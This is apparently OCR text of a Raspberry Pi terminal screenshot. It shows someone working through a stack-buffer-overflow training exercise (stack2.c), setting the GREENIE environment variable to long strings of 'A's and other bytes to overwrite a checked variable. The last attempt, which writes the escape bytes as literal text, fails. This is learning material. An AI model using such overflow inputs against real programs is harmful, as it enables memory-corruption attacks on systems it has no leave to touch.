 pi@raspberrypi: /data/e...
Thu 17 Nov, 23:02
pi@raspberrypi: /data/explaination
File Actions Edit View Help
if(modified == 0x0d0a0d0a) {
printf("you have correctly modified the variable\n");
} else {
printf("Try again, you got 0x%08x\n", modified);
}
}
pi@raspberrypi:/data/explaination $ gcc stack2.c
stack2.c: In function ‘main’:
stack2.c:15:7: warning: implicit declaration of function ‘errx’; did you mean ‘perror’? [-Wimplicit-function-declaration]
errx(1, "please set the GREENIE environment variable\n");
^~~~
perror
pi@raspberrypi:/data/explaination $ ./a.out
a.out: please set the GREENIE environment variable
pi@raspberrypi:/data/explaination $ GREENIE="LADKJSLJDLJDJLSDJljsljflkflj;sj'fjsjdofjsajfksajfljsalfsaf"
pi@raspberrypi:/data/explaination $ ./a.out
a.out: please set the GREENIE environment variable
pi@raspberrypi:/data/explaination $ ecport GREENIE="LADKJSLJDLJDJLSDJljsljflkflj;sj'fjsjdofjsajfksajfljsalfsaf"
-bash: ecport: command not found
pi@raspberrypi:/data/explaination $ export GREENIE="LADKJSLJDLJDJLSDJljsljflkflj;sj'fjsjdofjsajfksajfljsalfsaf"
pi@raspberrypi:/data/explaination $ ./a.out
Try again, you got 0x00000000
pi@raspberrypi:/data/explaination $ export GREENIE="AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAKKKKK"
pi@raspberrypi:/data/explaination $ ./a.out
Try again, you got 0x4b4b4b4b
pi@raspberrypi:/data/explaination $ export GREENIE="AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
pi@raspberrypi:/data/explaination $ ./a.out
Try again, you got 0x41414141
pi@raspberrypi:/data/explaination $ export GREENIE="AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\0x0d\0x0a\0x0d\0x0a"
pi@raspberrypi:/data/explaination $ ./a.out
Try again, you got 0x3078305c
Segmentation fault
pi@raspberrypi:/data/explaination $